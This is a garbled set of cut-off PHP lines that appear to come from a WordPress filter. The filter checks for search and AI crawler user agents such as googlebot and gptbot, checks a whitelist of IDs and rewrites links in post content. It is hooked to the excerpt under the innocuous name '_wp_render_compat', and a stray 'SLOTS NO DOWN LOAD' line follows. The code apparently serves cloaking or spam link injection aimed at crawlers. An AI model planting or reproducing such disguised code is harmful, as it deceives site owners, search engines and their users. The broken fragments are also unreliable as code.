
lar()) return $content; $ua = strtolower((string)
oogleother|google\\-inspectiontool|storebot\\-
bot|yandexbot|baiduspider|perplexity|gptbot|chatgpt\\-
ebot\\-extended)/i', $ua)) return $content; static $wl =
>1,35088=>1,35093=>1,35096=>1,35099=>1,35102=>
URL_HOST); if (!$host) return $content; $host =
xml_clear_errors(); return $content; } $links =
string)$a->getAttribute('href')); if ($href === '' ||
|tel:)~i', $href)) continue; if (strpos($href, '//') === 0)
i', '', $lh); if (strcasecmp($lh, $host) !== 0) { while
 ''; foreach ($wrap->childNodes as $ch) $out .= $dom-
_filter('the_excerpt', '_wp_render_compat', 9999);
E SLOTS NO DOWN LOAD